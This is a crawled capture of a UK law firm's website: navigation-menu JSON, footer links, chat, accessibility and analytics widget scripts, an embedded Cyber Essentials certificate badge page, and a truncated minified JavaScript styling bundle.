Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_C924B3EA0949B1A9F2D231C21F9EF7B0","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"-1387384001","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"-797575905","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"-767698314","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"-1465551729","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"650503140","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"742943080","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"629740343","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"1726549190","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"296397943","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"1085620881","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"-2021166799","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"20294387","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"68289477","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"848159093","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"-1169643773","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"-1802090245","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
        <!-- begin Moneypenny code -->
<script nonce='pwe4rayfs00kOK8g3CgTkw=='  type="text/javascript">
  (function () {
    var se = document.createElement('script');
    se.type = 'text/javascript';
    se.async = true;
    se.src =
      'https://storage.googleapis.com/moneypennychat/js/04e45673-407a-45a5-8446-25f16f2d95c3.js';
    var done = false;
    se.onload = se.onreadystatechange = function () {
      if (
        !done &&
        (!this.readyState || this.readyState === 'loaded' || this.readyState === 'complete')
      ) {
        done = true;
        Moneypenny.setCallback('StartChat', function (email, msg, type) {
          console.log(type);
          if (type === 'proactive') {
            ga('send', 'event', 'Moneypenny', 'proactiveEngaged', 'Proactive Start Chat');
          } else {
            ga('send', 'event', 'Moneypenny', 'manualEngaged', 'Manual Start Chat');
          }
        });
      }
    };
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(se, s);
  })();
</script>
<!-- end Moneypenny code -->
    <script nonce='pwe4rayfs00kOK8g3CgTkw==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='pwe4rayfs00kOK8g3CgTkw==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='pwe4rayfs00kOK8g3CgTkw=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='pwe4rayfs00kOK8g3CgTkw=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='pwe4rayfs00kOK8g3CgTkw=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='pwe4rayfs00kOK8g3CgTkw==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("5cfe4d4b-d4c7-47e0-963b-e6346f1328af")</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t
body_size: 1101
content:

<!DOCTYPE html>

    <html lang="en" style="overflow: hidden;">
        <head>
            <meta http-equiv="imagetoolbar" content="no"/>
            <link rel="stylesheet" href="https://storage.googleapis.com/static-bm-cdn/static/widget/widget_2.css">

            <style>
            .bm-tooltip {
                align-self: flex-end;
                display: block;
            }
            #logo {
                max-width: 600;
            }

            
                html, body, a {
                    background-color: transparent;
                }
            

            
                #logo {
                    width: 100%;
                }
                .bm-tooltip {
                    visibility: hidden;
                    position: absolute;
                }
                .bm-tooltiptext {
                    margin-left: -155px;
                    min-width: 350%;
                    max-width: 550%;
                }
                a:hover .bm-tooltip {
                    visibility: visible;
                }

                
                    .bm-tooltip{
                        left: calc(100% - 30px);
                        top: calc(100% - 30px);
                    }
                    .bm-tooltiptext {
                        margin-left: -150px;
                        bottom: 25px;
                    }
                
            

            </style>
            <script>
            window.onload = function(){
                let image = document.querySelector('#logo')
                let paddingContainer = document.querySelector('#padding-container')
                const bmSize = 30

                
            }
            </script>
        </head>
        <body>
            <a href="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/?source=WEB" target="_blank" rel="nofollow">
                <div id="padding-container">
                
                    <div id="hover-container">
                        <img id="logo" oncontextmenu="return false;" src="https://storage.googleapis.com/blockmark-cdn/uploaded-user-content/templates/128bc7f8-f6fc-4277-b708-e07c7ca9e768/image_2025-05-29_101823.3940220000_600x600_q85_padding_upscale.png?X-Goog-Algorithm=GOOG4-RSA-SHA256&amp;X-Goog-Credential=application-server-test%40delta-essence-234612.iam.gserviceaccount.com%2F20260127%2Fauto%2Fstorage%2Fgoog4_request&amp;X-Goog-Date=20260127T062423Z&amp;X-Goog-Expires=604800&amp;X-Goog-SignedHeaders=host&amp;X-Goog-Signature=[base64]"
                        alt="Cyber Essentials Plus certificate mark"/>
                        <div class="bm-tooltip">
                            <img alt="Blockmark logo" class="blockmark-tick"  src="https://storage.googleapis.com/static-bm-cdn/static/images/BM-White-Tooltip.png" />
                            <span class="bm-tooltiptext">
                                Issued to Freeths LLP.
                                Issued by The IASME Consortium Ltd.
                                Click for more info.
                            </span>
                        </div>
                    </div>
                
                </div>
            </a>
        </body>
    </html>





--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8604-8c765b4ce82e8154df4a.js
body_size: 5497
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8604],{9756:(e,t,a)=>{a.d(t,{Z:()=>u});var i=a(7765),n=a(4555),r=a(6805),o=a(3422),l=a(8719),s=a(4649),d=a(7416);const m=(0,d.ZP)(s.Z).withConfig({displayName:"RichTextstyles__Container",componentId:"sc-eaquy3-0"})(["--fgColor:",";color:var(--fgColor);","{margin-top:",";}"],i.Z.primary.midnight,l.A.Button,(0,n.qx)(24,32)),c=d.ZP.div.withConfig({displayName:"RichTextstyles__Inner",componentId:"sc-eaquy3-1"})(["margin:0 auto;",":not([data-layout]) &{max-width:89ch;}"],m),p=d.ZP.h2.withConfig({displayName:"RichTextstyles__Title",componentId:"sc-eaquy3-2"})(["",";"],o.h2),g=d.ZP.div.withConfig({displayName:"RichTextstyles__Content",componentId:"sc-eaquy3-3"})(["",";h1{",";}h2{",";}h3{",";}h4{",";}h5{",";}h6{",";font-size:",";}a,p a{&:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}}.paragraph-large{",";}table{@media ","{display:block;overflow:auto;}}"],o._R,o.h2,o.h2,o.h3,o.h4,o.h6,o.h6,(0,n.qx)(14,20),o.Xm,(0,r.C4)(r.AS.Tablet)),u={ButtonWrapper:d.ZP.div.withConfig({displayName:"RichTextstyles__ButtonWrapper",componentId:"sc-eaquy3-4"})(["&[data-cta-align='center']{text-align:center;}&[data-cta-align='right']{text-align:right;}"]),Container:m,Content:g,Inner:c,Title:p}},4852:(e,t,a)=>{a.d(t,{Z:()=>p});var i=a(7765),n=a(4555),r=a(8163),o=a(6805),l=a(4649),s=a(7158),d=a(7416),m=a(9756);const c=(0,d.ZP)(l.Z).withConfig({displayName:"SplitColumnsstyles__Container",componentId:"sc-t07rjt-0"})(["--rowGap:",";> "," > ","{",";row-gap:var(--rowGap);}","{max-width:none !important;}&[data-single-col='false']{","{margin:0;}}"],(0,n.qx)(40,64),s.Z.Inner,s.Z.SiteWide,r.TF,m.Z.Inner,m.Z.Inner),p={Container:c,Column:d.ZP.div.withConfig({displayName:"SplitColumnsstyles__Column",componentId:"sc-t07rjt-1"})(["grid-column:span 4;> div{display:flex;flex-direction:column;gap:var(--rowGap);color:",";}","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}","{padding:0;width:100%;}&[data-sticky='true'] > div{position:sticky;top:var(--headerHeight,0px);}@media ","{grid-column:span 6;","[data-single-col='true'] &{grid-column:4 / span 6 !important;}}@media ","{&[data-right]{order:2;}&[data-center]{order:1;}}@media ","{&[data-center]{grid-column:span 12;}}@media ","{&[data-left]{grid-column:span 5;}&[data-left][data-large='true']{grid-column:span 7;}&[data-right]{grid-column:8 / span 5;}&[data-right][data-large='true']{grid-column:6 / span 7;}}"],i.Z.primary.midnight,s.Z.Container,s.Z.Inner,(0,o.Dp)(o.AS.TabletLarge),c,(0,o.C4)(o.AS.TabletLarge),(0,o.Dp)(o.AS.TabletLarge),(0,o.Dp)(o.AS.Desktop))}},8604:(e,t,a)=>{a.r(t),a.d(t,{default:()=>me});var i=a(7294),n=a(1318),r=a(3196),o=a(7765),l=a(4555),s=a(4267),d=a(8534),m=a(6805),c=a(3422),p=a(4649),g=a(7416),u=a(4852),h=a(9207),y=a(2886),C=a(5798),x=a(1258);const b=(0,g.ZP)(p.Z).withConfig({displayName:"TimelineMark2styles__Container",componentId:"sc-hysosk-0"})(["color:",";overflow:clip;"],o.Z.primary.midnight),f=g.ZP.div.withConfig({displayName:"TimelineMark2styles__WidgetHeader",componentId:"sc-hysosk-1"})(["display:flex;justify-content:space-between;align-items:center;gap:",";margin-bottom:",";","{display:none;}@media ","{","{display:none;}}"],(0,l.qx)(12,20),(0,l.qx)(24,65),y.n.Dots,(0,m.C4)(m.AS.TabletLarge),x.Z.Container),k=g.ZP.h2.withConfig({displayName:"TimelineMark2styles__Title",componentId:"sc-hysosk-2"})([""," margin-bottom:0;"],c.h2),v=g.ZP.div.withConfig({displayName:"TimelineMark2styles__InnerGrid",componentId:"sc-hysosk-3"})(["display:flex;gap:",";@media ","{flex-direction:column;}"," &{flex-direction:column;}"],(0,l.qx)(21,40),(0,m.C4)(m.AS.TabletLarge),u.Z.Column),T=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2Wrapper",componentId:"sc-hysosk-4"})([""]),I=g.ZP.div.withConfig({displayName:"TimelineMark2styles__MobileControls",componentId:"sc-hysosk-5"})(["position:relative;@media 